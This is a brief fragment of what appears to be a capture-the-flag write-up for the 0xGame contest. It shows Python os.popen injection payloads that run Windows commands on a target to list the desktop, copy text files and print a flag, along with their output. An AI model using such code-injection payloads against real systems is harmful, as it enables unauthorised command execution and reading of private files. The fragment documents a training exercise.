 print(__import__('os').popen("ECHO %HOMEPATH%\\DESKTOP").read())
2020/10/26 23:26:33
\Users\Administrator\DESKTOP
print(__import__('os').popen("DIR %HOMEPATH%\\DESKTOP").read())
print(__import__('os').popen("COPY %HOMEPATH%\\DESKTOP\\*.TXT 1.TXT").read())
\Users\Administrator\DESKTOP\here_is_flag.txt
已复制         1 个文件。
\Users\Administrator\DESKTOP\here_is_flag.txt
已复制         1 个文件。
print(__import__('os').popen("TYPE 1.TXT").read())
0xGame{621a9c2d-0f24-40fc-b5e2-8d8018e5165b}▯